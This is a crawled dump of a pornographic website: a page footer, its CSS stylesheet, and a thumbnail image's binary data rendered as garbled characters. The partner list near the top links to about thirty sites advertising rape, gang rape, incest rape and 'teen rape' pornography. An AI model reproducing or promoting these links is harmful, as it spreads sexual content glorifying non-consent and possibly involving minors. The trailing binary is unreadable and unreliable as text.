                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://rapeporn.mobi/" data-ct="2285178488"  class="trd">rape porn</a></li><li><a href="https://pornostupri.net/" data-ct="4098275384"  class="trd">porno stupri</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"  class="trd">forcedp orn</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"  class="trd">forcedp orn site</a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"  class="trd">extremelyroughporn.com</a></li><li><a href="http://roughporn.cc/" data-ct="3195903762"  class="trd">rough porn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"  class="trd">rape video site</a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171"  class="trd">best teen rape porn</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang</a></li><li><a href="https://videopornostupri.net/" data-ct="250457911"  class="trd">video porno stupri</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"  class="trd">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"  class="trd">RoughTube</a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Anal Sex - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3da7e591b4fc4c9fa88c4da542c17fb2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughanalsex.com/assets/css/styles.css
body_size: 4292
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(117, 155, 83) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(117, 155, 83) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(117, 155, 83) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(117, 155, 83) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(117, 155, 83) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://roughanalsex.com/thumbs/159/2705852731943021159_0.v1565967961
body_size: 6103
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� @     !1AQ"aq��2B��3R��#b�$4TrScs������              �� #        !1A2"QBa���   ? ����́� 3�گto�I����Pj�!�Vw��W�"d�X�$�ֶ70[N7�N������𧠨�R4�U�v�3D!qW#�JP��l��@@��M�|:O�@w��}I�vA��q�?ҕ�N�i՚e��
Gh�]���g����㱥$-�"�T�
\v�hқ}Vݻm��x��
��c�L)W�=;&�%�,�q3b2p}(��ac��� w��L�%�KZ�V��ZL�h�o:��,I'��4�R��'\(��k-��<�3A��ES� ������:�8�퓊���]��E��<$b@���(�X�D�#�i�*����h�=�\�.�����4jb`�� �9ց�f�AeKJ�6OaS�Kϴl� %Xؑ��b�Q�= =�h�%�@'���͸�5�"���Q���氉���o_!A�Y�t�I�!��(	�J OW]=���6�ep�������l�j7q�Q��v����������x2��
י�%��S���0��#`ED��y}^��c�K��×���=ʑ���Vʷ�]@F�,iB������RKe4p�YYRݳ@yM�2칎t
�Yg##�X�-�����Ǎ��oBi����A��c�Vz�/
r1��O�8�8�yU�-I���y�φ�Gδب��0��P �
fp�
E���L�^Jꖊ? ,O�[�7H�~�����-��H[�ϗ�?�⮭��;@��3��VIv��Agql��������5U�o��m�7;K��zJ�"���'�����(��:���K[Y'?���Kp73/����X�Ij��X�m����-��p�Y�$�ҫ���VL�[�YO�@��<F�s�ZmϦ����e4�rϏ���t��DL*&:Zfp�
�jE4������f����c<��<��I$� ���� �����n�{$>����`������Yۖ�TNr^\b����2�ď s��?�����1?y�y�2C�9���`˚ :��uT��P�{f��݂1�?>(9u��u綏�0E3��9�s�1>� ֱR�K���+<b�U�I�
x4J�7٘��2�i�ړi�؀1W�l#��u<�rˁ1�Qc
� <�+S��')���D�i��
)�(�v�W7\�+�q�}i�m0�����T�}j�V��}����<�ڃ��h��yq.G�3��ֱw�Iq��	
9�r+<o-2�=7�� �RHJ�tF�1�z�*:�ֵ�����֢�q�Od�)�cϝ�A�h�h�Z�u#
�~��R�S{��)���� 1�^|�ZC��t�� ѽ6亁�����)�Ud8����J�,�d*���A�����~��cD���#ڭ0���,��$��H�)qLR��?a��$�1D��ƴ��� ��%Q�b9��6㰡�R�*Gg
��(�s������Oo-£��I;;<�E�6���Cp�	�g`;�#�Q�/�E�4��������,w�E���ꬢ�e�I:�-�r�lջn�Ӏ�p=�i¢��q�6_"� ����C��)0���w���VҲ5;3�t��$���Ī~tl��ϴ���W��)�zq^f�HT.��h����]��*�f
�2I�Z��� �nJ�طb�ڣwZ疠Z��Jz3F����G�j������Qa�����g�{��P��4�QKL:�����	�;y�����2sސL�P3aMC����غ7��ޗ;��x-�1��5
��LP�6N�Z���m۽P�~l����<k͠��mE�CWT���7�w�H����J4�����0|�XOR:4�}��Eb/-$�B6�z�/)�%����-�+
a�W���*C�	�x`oG�Ob)e��`�����g��vA��Urh���!�k��M'��XA��~����>�9��8?�?�M������R�O�.�%?��Z����o�X,G+$�/�w��^1�D--U.� <�ޑ;-�D�z�����O�pԵ���W�-�0}��ţ<�o�Ï�f��NƇ_8H��`3Z2c�&,{���*��U�2O�V�6]�x"�M6�!.��hjV�_����qC�6�ug���L����x����{Xϸ�~ܢ:E��X~O�0��pF;SO�	��w� �p ������J��C�JA���YiE�ӗn�n?ɚ"����3�I�S�Ԋ�>���j�%���er0�$��[�I�T`�����<d�ޏ��v%l�I&��uhmm�����ޱN���5��n�C!�.[�=��ſ�OV��.�j��ڄkU�ūG
��Z2N����$o�j�'Kk�[��#�PF?z��A�=#�ϥ\c� cQZ�:�7
Ϧ] �I������	!uϨ�K�J�u�*]J�4�@����z����<Q��j�@t�a�e��n{�ު��Hײ�5X�:M߶M�8�ښM�vM3'n�T�wy�D�Pi�
)k�}�.�1B,�~�y$.>d�����/�J�5���9��+'�n�lC*�|�3�xv����m��3����K��u��(�G�)�F;U9��kc�Q�Yά�{=BA���3�����hc�����i���E��7H[T��ֳ�O�Q(%��Nv�˭6>}���a�qb���2[ {T�U;���X�|��̲F�O=�re۽Fi��QL�(�R7��N�R��S��i�2�:D���Btwg֙����³��O�i��UDW���qX]z�K��8�W���on�]&��ƠC#>� 2Z���C�ؿ�\&�8�Qf��1��,5ѧ9��Xο��;ۘ�tV�Ke���� ?.Ԁ�B��^<8�!�^9�Z�S��dܹ��b���.{TUFW\�P��c�~'ΰ:�ɖV�*y��]L=;�7�j�Nc��u�q���/�t�Fu����4���aP}插� ��zV����U�"5�>���o�n�a@���R�h�}+D�R�C��v8�]g�,ǉ�~9�����wPO�k,�-1��cH�S�sV�VK�� $1��~r?j1����e�%^Ρ��P�5�[��_Jl2�@��Nm.+V��7:��XY�::oP��'���A��L����D.���� �Gm�S�h���fχ��*|�K.�k���&8oh�Q���)��'&�e/�r}A;W�K}:k� �^9��*,�����g��OƲ��f$��$[�q\<�24�P
*D�c��#X=�RDG�����@{N��O�(WJ��-�� �A� Ɲ�G4��搞*)_U����A<P�&"1g�s�Yֲp�j�� �Kd��>�?K��1^�1�e�p���h�n�j�O���O(�Oʢ���/.����޵��SV���x�a^{���ܺ��o���b7��W*Y��uF�7I�8�V�Q����n�b�e�R�JW��5����s��´���p䋩?���	�gK<�
